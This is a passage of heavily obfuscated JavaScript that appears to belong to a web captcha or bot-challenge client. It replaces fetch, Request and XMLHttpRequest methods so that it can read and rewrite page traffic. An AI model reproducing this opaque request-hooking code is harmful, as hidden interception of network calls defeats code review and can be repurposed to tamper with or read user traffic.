pT=pm[bp(wI.Xa)](Ym,this,bp(wI.Xk)+'e');p2['E'](pq,pu,this[bp(wI.Xz)][0x127d+-0x6bf+0x7c6*-0x2+DE],!(-0x2b+0x1cfb+-0x14e*0x19+DE)===this[bp(wI.Xr)][-0x440+0x26f9+0x1*-0x2686+DE],pT);}pp&&!this[bp(wI.Xs)]&&pp[bp(wI.XV)](this,pO);}};}(p8),Y7[b9(wv.Xc)](this,p7,p8,p9),this[b9(wv.Xb)][p7]||(this[b9(wv.Xb)][p7]=[]),this[b9(wv.XF)][p7][b9(wv.Xq)]([pY,p8]);},p2['P']=Xq[On(wh.Xu)+'t'][On(wh.Xw)][On(wh.XD)+On(wh.XK)]=function(p7,p8,p9){var bb=On;if(!p3[bb(wN.XX)](this,Y3))return Y8[bb(wN.Xc)](this,p7,p8,p9);if(this[bb(wN.XY)]){for(var pX=this[bb(wN.XY)][p7],pc=p8,pY=-0x17f*0xe+-0x1*-0xa4+0x144e;p3[bb(wN.Xp)](pY,pX[bb(wN.Xm)]);++pY)if(pX[pY][0x1*-0x1697+0x248f*0x1+-0x11c7+DE]==p8){pc=pX[pY][-0x29e8+-0x1*-0x2275+-0x1*-0x3a5+DE],pX[bb(wN.XO)](pY,-0x12a4+-0xdf4*-0x1+0x1*0x4b1);break;}Y8[bb(wN.Xb)](this,p7,pc,p9);}};const p6=[On(wh.Xt),On(wh.Xx),On(wh.XC),p0[On(wh.XA)],p0[On(wh.XV)],p0[On(wh.Xa)],On(wh.Xk),On(wh.Xz)+On(wh.Xr)];for(var p4=0x1*-0x1e4f+-0x1*0x407+0x3*0xb72;p4<p6[On(wh.Xs)];++p4)p5(p6[p4]);Object[On(wh.Xl)+On(wh.Xd)](Y4,p0[On(wh.Xg)],{'get':function(){var bF=On;return bF(wJ.XX)!=this[bF(wJ.Xc)+bF(wJ.XY)]?YY[bF(wJ.Xp)][bF(wJ.Xm)](this):bF(wJ.XO);},'set':function(p7){var bq=On;this[bq(wU.XX)+bq(wU.Xc)]=p7,YY[bq(wU.XY)][bq(wU.Xp)](this,bq(wU.Xm)==p7?p0[bq(wU.XO)]:p7);},'configurable':!(0x1200+-0x1*0x13e+-0xa5*0x1a)}),Object[On(wh.XB)+On(wh.Xd)](Y4,On(wh.Xy),{'get':function(){var bW=On;if(p3[bW(wf.XX)](p3[bW(wf.Xc)],this[bW(wf.XY)+bW(wf.Xp)]))return Yp[bW(wf.Xm)][bW(wf.XO)](this);try{return JSON[bW(wf.Xb)](Yc[bW(wf.Xm)][bW(wf.XF)](this));}catch(p7){return null;}},'configurable':!(-0x6b3+-0x1*0x7b7+-0x29*-0x5a)}),Object[On(wh.XQ)+On(wh.Xd)](Y4,On(wh.XR)+'xt',{'get':function(){var bT=On;if(bT(wo.XX)!=this[bT(wo.Xc)+bT(wo.XY)])return Yc[bT(wo.Xp)][bT(wo.Xm)](this);throw new Error(bT(wo.XO)+bT(wo.Xb)+bT(wo.XF)+bT(wo.Xq)+bT(wo.XW)+bT(wo.XT)+bT(wo.Xu)+bT(wo.Xw)+bT(wo.XD));},'configurable':!(0x2191*-0x1+0x4*-0x71+0x2355)}),Xq[On(wh.XH)+On(wh.Xi)][On(wh.XZ)]=!(0xf9*0xe+-0xf16+0x2f*0x8);}},'E':function(p3,p4,p5,p6,p7){var wL={XX:0x62d,Xc:0x658,XY:0x1b2,Xp:0x5ca,Xm:0x663,XO:0x3bd,Xb:0x3b6,XF:0x40d,Xq:0x29d,XW:0x437},wE={XX:0x360,Xc:0x4c6,XY:0x227,Xp:0x1a9,Xm:0x699,XO:0x4c6,Xb:0xdd,XF:0x49c,Xq:0x59f,XW:0x656},wS={XX:0x4e2,Xc:0x219,XY:0x188,Xp:0x3a3,Xm:0x4e2,XO:0x46f,Xb:0x188,XF:0x1b6,Xq:0x562,XW:0x242,XT:0x4e2,Xu:0x443,Xw:0x263,XD:0x3b1,XK:0x4e2,Xt:0x3e6,Xx:0x188,XC:0x2a1,XA:0x4e2,XV:0x388,Xa:0x512,Xk:0x299,Xz:0x5f4,Xr:0x1fd,Xs:0x16d,Xl:0x342,Xd:0x188,Xg:0x193,XB:0x299,Xy:0x2b5,XQ:0x188,XR:0x6bb,XH:0x17b,Xi:0x2c8,XZ:0xb0,Xe:0x13c},wn={XX:0x6f9},wM={XX:0x6f9},bu=Oy,p8={'lpzfC':XF[bu(D2.XX)],'pOiQK':bu(D2.Xc),'WuWgS':function(pA,pV){var bw=bu;return XF[bw(wM.XX)](pA,pV);},'DaCek':bu(D2.XY)+bu(D2.Xp)+'b','AhkNV':XF[bu(D2.Xm)],'gEwJh':function(pA,pV){var bD=bu;return XF[bD(wn.XX)](pA,pV);},'SkNGe':bu(D2.XO),'xJQdZ':bu(D2.Xb)+bu(D2.XF)+bu(D2.Xq),'nZyGp':bu(D2.XW)+bu(D2.XT),'jGpar':function(pA,pV){return pA(pV);},'upzOa':bu(D2.Xu)+bu(D2.Xw),'CFvSd':bu(D2.XD)+bu(D2.XK)},p9=XN(p5),pX='',pc='',pY={};pY[bu(D2.Xt)]='',pY[bu(D2.Xx)]=p5;if(p2['v']=pY,XU(p9))return!(-0x1*0xc51+-0x4cf*0x4+0x1bbf+DE);if(p3&&bu(D2.XC)==typeof p3&&(p3[bu(D2.XA)](bu(D2.XV)[bu(D2.Xa)](bu(D2.Xk)))>-(-0x2c*-0xb7+-0xfd1+-0x6*0x29b)&&/userUserId: ?requestInfo.userUserId/[bu(D2.Xz)](p3)&&p3[bu(D2.Xr)](XF[bu(D2.Xs)][bu(D2.Xl)](XF[bu(D2.Xd)]))>-(0x3*-0xce7+0xb64+0x1b52)||XF[bu(D2.Xg)](p3[bu(D2.XB)](bu(D2.Xy)+bu(D2.XQ)+bu(D2.XR)+'60'),-(0x2*-0x271+0x251c+-0x71*0x49))&&p3[bu(D2.Xr)](XF[bu(D2.XH)])>-(0x70c+0xa19+-0x14f3+DE)))pX=XF[bu(D2.Xi)],pc='2',p2['v'][bu(D2.XZ)]=XF[bu(D2.Xe)];else{if(p3&&XF[bu(D2.XP)](XF[bu(D2.XI)],typeof p3)&&p3[bu(D2.XA)](bu(D2.Xj)[bu(D2.Xv)](bu(D2.XN)+bu(D2.XJ)))>-(-0x1d6e*0x1+-0x18ac+0x361b)&&p3[bu(D2.XB)](bu(D2.XU)+bu(D2.Xf))>-(0xff5+-0x1789+-0x3*-0x287))pX=bu(D2.Xo),p2['v'][bu(D2.Xh)]=XF[bu(D2.Xe)];else{if(p3&&bu(D2.XM)==typeof p3&&p3[bu(D2.XB)](bu(D2.Xn)[bu(D2.XG)](XF[bu(D2.XS)]))>-(0x833+0x53*-0x5+-0xa62+DE)&&XF[bu(D2.XE)](p3[bu(D2.XL)](bu(D2.c0)),-(-0xc6d+-0x1c91+-0x833*-0x5)))pX=bu(D2.c1),p2['v'][bu(D2.c2)]=bu(D2.c3);else{if(bu(D2.c4)==typeof p3){const pA=function(pV,pa){var bK=bu,pk=0x1*-0xa34+0x12a2+-0x86e;return pV[bK(wS.XX)](p8[bK(wS.Xc)][bK(wS.XY)](p8[bK(wS.Xp)]))>-(0xa12+0x28d*0x9+0x3*-0xb02)&&pV[bK(wS.Xm)]((bK(wS.XO)+'3')[bK(wS.Xb)](bK(wS.XF)+bK(wS.Xq)+'f'))>-(0x1*-0x1dc5+0xa*0x13+0x1d08)&&p8[bK(wS.XW)](pV[bK(wS.XT)]((bK(wS.Xu)+'0')[bK(wS.XY)](p8[bK(wS.Xw)])),-(0x2502+0x1597+-0x3a98))?pk=-0x2*0x683+-0x15d6*0x1+0x1f0f+DE:(bK(wS.XD)==pa||pV[bK(wS.XK)](bK(wS.Xt)[bK(wS.Xx)](bK(wS.XC)))>-(-0x1*0xf35+-0x269e+0x82*0x6a)&&pV[bK(wS.XA)](bK(wS.XV)[bK(wS.Xx)](p8[bK(wS.Xa)]))>-(-0x140d+-0xf6f+-0xfd7*-0x2+DE)||p8[bK(wS.Xk)](pV[bK(wS.Xm)]((bK(wS.Xz)+'(a')[bK(wS.Xb)](p8[bK(wS.Xr)])),-(-0x9*-0xe9+-0x22c8+-0xd4c*-0x2))&&pV[bK(wS.XX)]((bK(wS.Xs)+bK(wS.Xl))[bK(wS.Xd)](p8[bK(wS.Xg)]))>-(-0x98b+-0x94e+0x12da*0x1)||p8[bK(wS.XB)](pV[bK(wS.XT)]((bK(wS.Xy)+'(l')[bK(wS.XQ)](bK(wS.XR))),-(-0x1327+-0x22*0xe+0x1135+DE))&&pV[bK(wS.XK)](p8[bK(wS.XH)][bK(wS.XQ)](bK(wS.Xi)+bK(wS.XZ)+bK(wS.Xe)))>-(-0x78*0x48+-0x15*-0x7f+0x1756))&&(pk=0x3*-0x233+-0x17bb*-0x1+0x36d*-0x5),pk;}(p3,p7);if(XF[bu(D2.c5)](pA,-0x377*-0xb+-0x8ec*0x1+0x35*-0x8d)){p2['v'][bu(D2.Xt)]=bu(D2.c6),XF[bu(D2.c7)](Yo,p9),XF[bu(D2.c8)](p5[bu(D2.Xr)](Yh(p9[bu(D2.c9)])),-(-0x38*0x35+0xf94+-0x3e5*0x2+DE))&&XF[bu(D2.cX)](YW,bu(D2.cc));if(XF[bu(D2.cY)](Yq,bu(D2.c6))['A'])return p2['v'][bu(D2.cp)]=bu(D2.cm),p2['N'](bu(D2.cO)+bu(D2.cb)),!(0x2031+-0x4*-0x9e+-0x22a8);if((function(){var bt=bu;try{c3(bt(wE.XX)+bt(wE.Xc)),p8[bt(wE.XY)](c3,p8[bt(wE.Xp)]),c3(p8[bt(wE.Xm)]),delete Xq[bt(wE.XX)+bt(wE.XO)],delete Xq[bt(wE.Xb)+bt(wE.XF)],delete Xq[bt(wE.Xq)+bt(wE.XW)+'d'];}catch(pV){}}()),-0xfc6+0x207e+0xb*-0x185==pA)return delete p2['v'][bu(D2.cF)],p2['N'](bu(D2.cq)+bu(D2.cW)),XF[bu(D2.cT)](YG,0x476+-0x127b+0xa37+DE),p4(bu(D2.c6)),!(-0xde9+0x1087*0x1+0x5*-0x149+DE);if(XF[bu(D2.cu)](-0x272c+0x2b*0xcf+-0x9a*-0x1+DE,pA)){if(XF[bu(D2.cw)](Yq,XF[bu(D2.cD)])['A'])return p2['v'][bu(D2.cp)]=bu(D2.cm),p2['N'](bu(D2.cK)+bu(D2.ct)),!(0x8d*-0x23+-0x116*-0x8+-0x153*-0x8);delete p2['v'][bu(D2.cp)],p2['N'](bu(D2.cx)+bu(D2.cW));var pp=XF[bu(D2.cC)](YQ,p3,XF[bu(D2.cA)],XF[bu(D2.cV)]);YG(-0x206b*0x1+-0x1b*-0x162+0x1a3*-0x3),YW(XF[bu(D2.cD)]),p4(bu(D2.ca));const pV=function(pa){var bx=bu,pk;if(null!==(pk=new RegExp(bx(wL.XX)+bx(wL.Xc)+bx(wL.XY)+bx(wL.Xp)+bx(wL.Xm)+bx(wL.XO)+bx(wL.Xb)+bx(wL.XF),'g')[bx(wL.Xq)](pa)))try{return JSON[bx(wL.XW)](pk[0x13dc+-0x1d*0x65+-0x1*0x86a]);}catch(pz){return{};}}(p3);return Xq[bu(D2.ck)+bu(D2.cz)+'d']||(pV[bu(D2.cr)+bu(D2.cs)]&&(Xq[bu(D2.cr)+bu(D2.cl)]=pV[bu(D2.cr)+bu(D2.cs)]),YE(pp,p2['L'][bu(D2.cd)](p2))),!(0x19c3+-0x20a6+-0x1*-0x314+DE);}}}}}}if(''!=pX){XF[bu(D2.cg)](YW,pX);const pa=Yq(pX);if(pa['A']&&!p2['j'])return p2['j']=!(-0x112*0x13+-0x178c+0x2be2),p2['v'][bu(D2.cB)]=bu(D2.cm),p2['N'](XF[bu(D2.cy)]),!(-0x7*0x56b+-0x1839+0x3a58+DE);if(pa['A'])return!(0x17b*0x9+0x1f22+-0x3043+DE);switch(delete p2['v'][bu(D2.cQ)],p2['N'](XF[bu(D2.cR)]),p4(pX),pX){case bu(D2.c1):var pm=p3[bu(D2.cH)](bu(D2.ci))[-0x219*0xb+-0x176e*0x1+0x2ab3+DE][bu(D2.cH)]('\x27;')[-0x20b8+0x1*-0x1d70+-0x3a59*-0x1+DE];if(-0x1caa+0x500+-0x2f*-0x6d+DE===pm[bu(D2.cZ)])!function(pk,pz){var bC=bu;for(var pr=JSON[bC(D0.XX)](p0[bC(D0.Xc)]),ps=bC(D0.XY)+bC(D0.Xp)+bC(D0.Xm)+bC(D0.XO),pl=[],pd='',pg='',pB=-0x2*-0x5fe+-0x2*-0x1343+-0xf*0x35e;pB<pk[bC(D0.Xb)];pB++)for(var py=pk[pB],pQ=-0x4*0x527+-0x1*0x976+0x1e12;pQ<pr[bC(D0.Xb)];pQ++)pr[pQ]==pB+(0xa11+-0x15b3+-0x3*-0x3e1)&&(pl[pQ]=py);for(pd=pl[bC(D0.XF)](''),pB=-0x16f6+-0xcf8+0x23ee;pB<pd[bC(D0.Xb)]&&p0[bC(D0.Xq)](pB,0x3*-0xbf1+0xb21+-0x1*-0x18da);pB+=0x1*0xe4d+-0x1ffc*-0x1+-0x2e47){var pR=p0[bC(D0.XW)](p0[bC(D0.XT)](parseInt,pd[bC(D0.Xu)](pB,p0[bC(D0.Xw)](pB,0x10e7+-0x1d87*0x1+0x8d3+DE)),-0x21ed+-0x743+-0x47*-0x87+DE),p0[bC(D0.XD)](parseInt,ps[bC(D0.Xu)](pB,pB+(0x22c0+0x581+-0x283f*0x1)),0x1*-0x1d0f+-0x206d+0x3d8c))[bC(D0.XK)](0x3*-0xb67+0x6ce+0x1*0x1b77);0x2*0xc39+0x16a4+-0x2c5*0x11==pR[bC(D0.Xt)]&&(pR='0'+pR),pg+=pR;}Y1(pz,pg);}(pm,p5),p6?p2['L']():Xq[bu(D2.ce)](p2['L'][bu(D2.cd)](p2),pa['x']);else{pp=YQ(p3,XF[bu(D2.cP)]);var pO=Xq[bu(D2.cI)];Xq[bu(D2.cI)]=pm,Xq[bu(D2.cj)+bu(D2.cv)]=function(pk){var bA=bu;Xq[bA(D1.XX)]=pO,Y1(p5,pk);try{Xj(pp);}catch(pz){}delete Xq[bA(D1.Xc)+bA(D1.XY)],p6?p2['L']():Xq[bA(D1.Xp)](p2['L'][bA(D1.Xm)](p2),pa['x']);};try{XF[bu(D2.cN)](XP)[bu(D2.cJ)+'d'](pp);}catch(pk){}}return!(-0x1344+-0x216f+-0x1872*-0x2+DE);case bu(D2.Xo):var pb='cn';try{XT[bu(D2.cU)][bu(D2.cf)]('zh')||(pb='en');}catch(pz){}var pF=bu(D2.co)+bu(D2.ch)+bu(D2.cM)+new Date()[bu(D2.cG)]()+'ba',pq={},pW=/var requestInfo = ({[\s\S]*?});/g[bu(D2.cS)](p3);null!==pW?pF=(pq=new Function(XF[bu(D2.cE)](bu(D2.cL),pW[0xe45+0xf9*0x3+-0x112f]))())[bu(D2.Y0)]:pq[bu(D2.Y1)]=pF;var pT={};try{for(var pu=p3[bu(D2.Y2)](/<textarea id="styleData"[^>]*>([\s\S]*?)<\/textarea>/i),pw=pu?pu[-0x1a4+-0x7d4+0x61*0x19][bu(D2.Y3)]():'[]',pD=navigator[bu(D2.cU)][bu(D2.Y4)]('zh')?'cn':'en',pK=JSON[bu(D2.Y5)](pw)||[],pt=-0x1838+0x1361+0x7*0xb1;XF[bu(D2.Y6)](pt,pK[bu(D2.cZ)]);pt++)if(XF[bu(D2.Y7)](pK[pt][bu(D2.Y8)],pD)){pT=pK[pt];break;}}catch(pr){}if('2'===pc)pq[bu(D2.Y9)]||pq[bu(D2.Y9)],pq[bu(D2.YX)]?Xq[bu(D2.Yc)+'id']=pq[bu(D2.YX)]:Xq[bu(D2.YY)+'id']=p2['X0'](p3);else{if(Xq[bu(D2.Yp)+'id']=p2['X0'](p3),!p2['U']){var px,pC=/window.(aliyun_captcha(id|trace)_[0-9a-f]{4}) ='([0-9a-f]+)';/gm;for(pq['X1']=[];XF[bu(D2.Ym)](null,px=pC[bu(D2.YO)](p3));)px[bu(D2.Yb)]===pC[bu(D2.YF)]&&pC[bu(D2.Yq)]++,pq['X1'][bu(D2.YW)](px[-0x805+0x1*-0xceb+0x14f1]),px[-0x2*-0x1071+0x1292+-0x3373*0x1]&&px[0x1e56+-0x8*-0x103+-0x266b]&&(Xq[px[-0x152*-0x7+0x1*0xc4a+0x1f5*-0xb]]=px[-0x2a59+0x9e7+0x1ca6+DE]);}(p3[bu(D2.YT)](bu(D2.Yu)+bu(D2.Yw)+bu(D2.YD))>-(-0x7*0x32d+0xb24+0xb18)||XF[bu(D2.YK)](p3[bu(D2.Yt)](bu(D2.Yu)+bu(D2.Yx)+bu(D2.YC)),-(-0xd01*0x2+0x1392+0x671)))&&(pq[bu(D2.YA)]=!(0x10f*0x11+-0x1*0xd95+-0x5*0xe2));}return p2['X2'](pF,pb,pc,pq,pT),!(0x107*0x7+0x1b27+-0x38*0x9d);}}return!(-0xf9a*0x1+0x19d*0x2+0xc61);},'X3':function(){var DW={XX:0x178,Xc:0x3a5,XY:0x39e,Xp:0x3ef,Xm:0x4f4,XO:0x39e,Xb:0x3ef,XF:0x4f4,Xq:0x587,XW:0x19e},DY={XX:0x571,Xc:0x1d2,XY:0x448,Xp:0x4e2,Xm:0x3c1},bV=Oy,p3={'XhLHu':bV(Dd.XX),'rrZid':function(p6,p7){return p6===p7;},'ecXCO':function(p6,p7){return p6 instanceof p7;},'AdCgh':XF[bV(Dd.Xc)],'CXcNA':function(p6,p7){return p6(p7);},'MyQLK':function(p6,p7){return p6 instanceof p7;}};if(Xq[bV(Dd.XY)]){var p4=Request;Xq[bV(Dd.Xp)]=function(p6,p7){var ba=bV,p8=new p4(p6,p7);return p6 instanceof p4&&(p7=Object[ba(D7.XX)](p6[ba(D7.Xc)]?Object[ba(D7.XY)]({},p6[ba(D7.Xp)]):{},p7),p6=p6[ba(D7.Xm)]),p8[ba(D7.XO)]=p6,p8[ba(D7.Xb)]=p7,p8;};try{Xq[bV(Dd.Xp)][bV(Dd.Xm)]=p4[bV(Dd.XO)];}catch(p6){}var p5=fetch;Xq[bV(Dd.XY)]=function fetch(){var Ds={XX:0x3eb},DD={XX:0x41f},Dw={XX:0x521,Xc:0x405},Du={XX:0x28f,Xc:0x405,XY:0x64e,Xp:0x2e8,Xm:0x281},DT={XX:0x521,Xc:0x405,XY:0x64e,Xp:0x15b,Xm:0x281},Dq={XX:0x52f},D8={XX:0x1ac},bz=bV,p7={'LrdXI':function(pO,pb){var bk=p;return p3[bk(D8.XX)](pO,pb);},'vuzua':bz(Dl.XX)+bz(Dl.Xc),'NHPop':function(pO,pb,pF,pq){return pO(pb,pF,pq);},'LjCoM':function(pO,pb,pF){return pO(pb,pF);},'wWgqq':bz(Dl.XY)+'e','mDxeW':function(pO,pb){return pO(pb);}},p8=arguments[-0x6ee*0x5+0xd39+-0x449*-0x5],p9=arguments[-0x2593*-0x1+0x1*-0x123a+-0x1358*0x1];if(p3[bz(Dl.Xp)](p8,p4)){var pX={};p8[bz(Dl.Xm)][bz(Dl.XO)](function(pO,pb){var br=bz;p7[br(DY.XX)](br(DY.Xc)+'pe',pb[br(DY.XY)+'e']())&&pO[br(DY.Xp)](p7[br(DY.Xm)])>-(0x17c2+-0xc64+-0x1*0xb5d)||(pX[pb]=pO);}),p8=arguments[-0xd*-0xac+-0x1f51+0x12c6+DE][bz(Dl.Xb)],(p9=arguments[-0x1a42+0x181d+-0x1aa+DE][bz(Dl.XF)])||(p9={}),p9[bz(Dl.Xm)]=pX;}try{Xq[bz(Dl.Xq)]&&p8 instanceof Xq[bz(Dl.XW)]&&(p8=p8[bz(Dl.XT)]);}catch(pO){}var pc={};pc[bz(Dl.Xu)+'s']=bz(Dl.Xw)+'n',null==p9?p9=pc:p9[bz(Dl.XD)+'s']||(p9[bz(Dl.Xu)+'s']=p3[bz(Dl.XK)]);var pY,pp=XN(p8=p3[bz(Dl.Xt)](Yy,p8=Yf(p8)));function pm(pb,pF){var DO={XX:0x3c6},bs=bz,pq={'cwTJq':function(pT,pu){return pT(pu);},'UCqNj':function(pT,pu,pw){return pT(pu,pw);}},pW={};return pW[bs(DW.XX)]=pb,pW[bs(DW.Xc)]=pF,YS?(Xq[bs(DW.XY)][bs(DW.Xp)+bs(DW.Xm)]||(Xq[bs(DW.XO)][bs(DW.Xb)+bs(DW.XF)]=p5[bs(DW.Xq)](Xq),Xq[bs(DW.XO)][bs(DW.XW)]=!(0x53*-0x1+-0x11d7+0xe5b+DE)),YS(pW)):new Promise(function(pT){var DF={XX:0x178,Xc:0x3a5,XY:0x52f,Xp:0x487,Xm:0x160},Db={XX:0x260},bg=bs,pu={'mHUzc':function(pD,pK){var bl=p;return pq[bl(DO.XX)](pD,pK);},'QQuta':function(pD,pK,pt){var bd=p;return pq[bd(Db.XX)](pD,pK,pt);}},pw=-0xf*-0x1c+-0x14*-0x15f+0x2*-0xe88;Xq[bg(Dq.XX)](function fetch(){var bB=bg,pD={};pD[bB(DF.XX)]=pb,pD[bB(DF.Xc)]=pF,(pw<=0x49*0xf+0x1f6f*0x1+-0x23a7?YS?pT(YS(pD)):Xq[bB(DF.XY)](fetch,0x14d3+0x1*-0x243e+-0x1*-0xf75):(YG(0x1806+0x4d9*-0x6+0x511),pu[bB(DF.Xp)](pT,pu[bB(DF.Xm)](p5,pb,pF))),pw++);},0x1cbb+-0x35c*-0x7+0x3bc*-0xf+DE);});}return cj(),YM(pp)?-0x259d+-0x4*0x2ea+0x3146==Yv?Xq[bz(Dl.Xx)]&&p9[bz(Dl.XC)]&&p9[bz(Dl.XC)]instanceof Blob?pY=p9[bz(Dl.XC)][bz(Dl.XA)+'r']()[bz(Dl.XV)](function(pb){var by=bz,pF=new Uint8Array(pb),pq=Object[by(DT.XX)]({},p9);pq[by(DT.Xc)]=pF;var pW=YU(pp,pF,p9[by(DT.XY)]?p9[by(DT.XY)]:p3[by(DT.Xp)]);return p5[by(DT.Xm)](this,pW,pq);}[bz(Dl.Xa)](this))[bz(Dl.Xk)](function(pb){var bQ=bz,pF=p7[bQ(Du.XX)](YU,pp,p9[bQ(Du.Xc)],p9[bQ(Du.XY)]?p9[bQ(Du.XY)]:bQ(Du.Xp));return p5[bQ(Du.Xm)](this,pF,p9);}[bz(Dl.Xa)](this)):(p8=YU(pp,p9[bz(Dl.Xz)],p9[bz(Dl.Xr)]?p9[bz(Dl.Xs)]:p3[bz(Dl.Xl)]),pY=p5[bz(Dl.Xd)](this,p8,p9)):pY=Xq[bz(Dl.Xx)]&&p9[bz(Dl.Xz)]&&p3[bz(Dl.Xg)](p9[bz(Dl.XB)],Blob)?p9[bz(Dl.Xz)][bz(Dl.Xy)+'r']()[bz(Dl.XQ)](function(pb){var bR=bz,pF=new Uint8Array(pb),pq=Object[bR(Dw.XX)]({},p9);return pq[bR(Dw.Xc)]=pF,pm(p8,pq);}[bz(Dl.Xa)](this))[bz(Dl.XR)](function(pb){var bH=bz;return p7[bH(DD.XX)](pm,p8,p9);}[bz(Dl.XH)](this)):pm(p8,p9):pY=p5[bz(Dl.Xd)](this,p8,p9),pY[bz(Dl.Xi)](function(pb){var Dz={XX:0x383,Xc:0x5f1,XY:0x694,Xp:0x383,Xm:0x5f1,XO:0x2c3,Xb:0x479,XF:0x5f1,Xq:0x393,XW:0x1ec,XT:0x435,Xu:0x127},Da={XX:0x374,Xc:0x39e,XY:0x6c6},DK={XX:0x66b},pF={'tnRDq':function(pq,pW){var bi=p;return p7[bi(DK.XX)](pq,pW);}};return new Promise(function(pq,pW){var DV={XX:0x5dd,Xc:0x374,XY:0x435,Xp:0x127},bZ=p;if(YD(p8,pb[bZ(Dz.XX)][bZ(Dz.Xc)](YT)),!p2['G'](pb[bZ(Dz.XY)],pb[bZ(Dz.Xp)][bZ(Dz.Xm)](bZ(Dz.XO)+'pe')))return void pq(pb);const pT=pb[bZ(Dz.Xb)]();var pu='';try{pu=pb[bZ(Dz.Xp)][bZ(Dz.XF)](p7[bZ(Dz.Xq)]);}catch(pw){}pT[bZ(Dz.XW)]()[bZ(Dz.XT)](function(pD){var be=bZ,pK={};pK[be(Da.XX)]=be(Da.Xc);var pt=pK;p2['E'](pD,function(px){var DC={XX:0x43f},bP=be,pC={'RYuNF':function(pA,pV){return pA(pV);}};bP(DV.XX)!=px?p2['J']({'type':pt[bP(DV.Xc)],'which':px,'X4':p8,'X5':p9,'X6':function(pA){pq(pA);},'reject':pW}):fetch(p8,p9)[bP(DV.XY)](function(pA){var bI=bP;pC[bI(DC.XX)](pq,pA);})[bP(DV.Xp)](function(pA){pW(pA);});},p8,!(0x265*0x1+0x182+0x1*-0x3e6),pu)||pF[be(Da.XY)](pq,pb);})[bZ(Dz.Xu)](function(pD){pq(pb);});});})[bz(Dl.XR)](function(pb){var bj=bz;return Promise[bj(Ds.XX)](pb);});},Xq[bV(Dd.XY)][bV(Dd.Xb)]=!(0xc5*-0xd+-0xf*-0x14c+-0xd42+DE),Xq[bV(Dd.XY)][bV(Dd.XF)+bV(Dd.Xq)]=p5[bV(Dd.XW)](Xq);}},'G':function(p3,p4){var bv=Oy;return XF[bv(Dg.XX)](0x1*0x4d5+-0xcfc+0x1*0x8ef,p3)&&p4&&XF[bv(Dg.Xc)](p4[bv(Dg.XY)](bv(Dg.Xp)),-(0x59*0x5d+-0x65b*-0x5+-0x1*0x401b));},'X2':function(p3,p4,p5,p6,p7){var DH={XX:0x470,Xc:0x537,XY:0x587},bN=Oy,p8={};p8[bN(DZ.XX)]=function(pp,pm){return pp===pm;},p8[bN(DZ.Xc)]=function(pp,pm){return pp<pm;};var p9=p8,pX=this;if(!pX['U']){if(pX['U']=!(-0x2635+-0xbc3*0x3+0x497e),XF[bN(DZ.XY)](0x318*0x4+0x2322+-0x334f+DE,p5)){XF[bN(DZ.Xp)](YW,XF[bN(DZ.Xm)]);var pc=Yq(bN(DZ.XO)),pY=function(){var DR={XX:0x453,Xc:0x28d,XY:0x417,Xp:0x3e7,Xm:0x398,XO:0x280},DQ={XX:0x214},bJ=bN,pp={'DCwAH':bJ(DH.XX),'HOfii':p0[bJ(DH.Xc)],'JgDtO':function(pm,pO){var bU=bJ;return p0[bU(DQ.XX)](pm,pO);}};Yg(p5,p4,p6,function(pm){var bf=bJ;(pp[bf(DR.XX)]!=typeof window['X7']||pp[bf(DR.Xc)]==typeof pm&&pp[bf(DR.XY)](pm[bf(DR.Xp)],0x4a3*-0x7+-0x1*-0x1529+-0x1*-0xb51))&&pc['A']||pX['L']({'u_atoken':p6[bf(DR.Xm)],'u_asig':pm,'u_aref':p6[bf(DR.XO)]});},p2['N'][bJ(DH.XY)](p2),p7);};pc['x']>0x1297*0x1+-0xdf+-0x1587+DE?Xq[bN(DZ.Xb)](pY,pc['x']):pY();}else Yg(p5,p4,p6,function(pp){var bo=bN;if(p9[bo(Di.XX)](void(0xce6+-0x1bbf*-0x1+-0x28a5),pp[bo(Di.Xc)])&&(pp[bo(Di.Xc)]=p3),p6['X1']){for(var pm=0x397+0x6f7*0x1+-0xe5d*0x1+DE;p9[bo(Di.XY)](pm,p6['X1'][bo(Di.Xp)]);++pm)delete Xq[p6['X1'][pm]];}var pO={};pO[bo(Di.Xm)]=pp[bo(Di.XO)],pO[bo(Di.Xb)]=pp[bo(Di.XF)],pO[bo(Di.Xq)]=pp[bo(Di.XW)],pX['L'](pO);},p2['N'][bN(DZ.XF)](p2),p7);}},'L':function(p3){var DI={XX:0x28e},De={XX:0x43e},bM=Oy,p4={'AQTaw':function(p6,p7){var bh=p;return p0[bh(De.XX)](p6,p7);},'LXLpC':function(p6,p7){return p6===p7;},'AMZjs':bM(Do.XX),'KkxbW':function(p6,p7){var bn=bM;return p0[bn(DI.XX)](p6,p7);},'AoTqz':function(p6,p7,p8){return p6(p7,p8);}},p5;p3?(!(function(){var bG=bM,p6=XW[bG(Dv.XX)+bG(Dv.Xc)](bG(Dv.XY)),p7=XW[bG(Dv.Xp)+bG(Dv.Xc)](p0[bG(Dv.Xm)]);p7&&(p7[bG(Dv.XO)][bG(Dv.Xb)]=bG(Dv.XF)),p6&&(p6[bG(Dv.Xq)]='',p6[bG(Dv.XW)]='');try{Xj(Yr);}catch(p8){}}()),this['U']=!(0x1*0x2359+-0xb23*-0x1+-0xa3*0x49)):this['f']+=0x1be*0x11+-0x40e*0x7+-0x13b*0x1,(p5=p0[bM(Do.Xc)]===p3?this['H']:p3?this['Q']:this['R'])&&p5[-0x2*-0x2dd+-0x212a+0x1b70]&&(p5[-0x511*-0x7+0x128a+-0x1*0x3601]['X8']=!(-0x241d+-0x23b*0xf+0x41c3+DE)),function p6(p7){var DU={XX:0x3eb},DN={XX:0x308},bS=bM;if(p4[bS(Df.XX)](-0x30a*-0xa+0x857+-0x26bb,p7[bS(Df.Xc)])){var p8=p7[0xf6*0x11+-0x1f72+0xf1c];if(p7[bS(Df.XY)](0xcf4+0x1481+0x13e*-0x1e+DE,-0x57*0x56+0x5*-0xb1+-0x416*-0x8),p4[bS(Df.Xp)](bS(Df.Xm),p8[bS(Df.XO)])){var p9=p8['S'],pX=p8['S'],pc=pX[bS(Df.Xb)],pY=pX[bS(Df.XF)],pp=pc[0x689*-0x2+0x1*0x593+0x1e*0x40];if(p4[bS(Df.Xq)]===p8[bS(Df.XW)]&&p8['X8'])(pm=XN(pp))[bS(Df.XT)]=XJ(pm[bS(Df.Xu)],p3),pc[-0x11be+0x4f5+0x8fb+DE]=p4[bS(Df.Xw)](Xf,pm),p9['n']=!(-0x1*-0x12d3+-0x179c+0xfa+DE);p2['o'](pX,!(0x2d*0x97+0xda2+-0x2bfc+DE)),p9[bS(Df.XD)+bS(Df.XK)](bS(Df.Xt)+bS(Df.Xx),function(pb){var 